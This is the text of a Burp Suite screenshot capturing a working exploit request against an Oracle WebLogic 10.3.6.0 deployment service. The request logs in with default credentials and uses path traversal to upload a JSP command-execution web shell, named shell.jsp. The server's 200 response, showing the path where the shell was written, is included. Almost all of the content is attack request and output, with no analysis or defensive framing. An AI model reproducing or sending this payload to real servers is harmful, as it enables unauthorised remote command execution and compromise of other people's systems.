 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fose...
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://121.195.170.96:7001 ?
Request
Raw Params Headers Hex
POST /bea_wls_deployment_internal/DeploymentService
HTTP/1.1
Host: 192.168.119.130:7001
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.21.0
username: weblogic
wl_request_type: app_upload
cache-control: no-cache
wl_upload_application_name:
/../tmp/_WL_internal/bea_wls_internal/9j4dqk/war
serverName: weblogic
password: weblogic123
content-type: multipart/form-data;
boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
archive: true
server_version: 10.3.6.0
wl_upload_delta: true
Content-Length: 1080
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="shell.jsp";
filename="shell.jsp"
Content-Type: false
<%@ page import="java.util.*,java.io.*"%>
<%
%>
<HTML><BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Thu, 09 May 2019 12:49:09 GMT
Content-Length: 136
Content-Type: text/plain
X-Powered-By: Servlet/2.5 JSP/2.1
D:\weblogic10\user_projects\domains\base_domain\.\serv
ers\AdminServer\upload\..\tmp\_WL_internal\bea_wls_in
ternal\9j4dqk\war\shell.jsp
? < + > Type a search term 0 matches
Done
293 bytes | 109,310 millis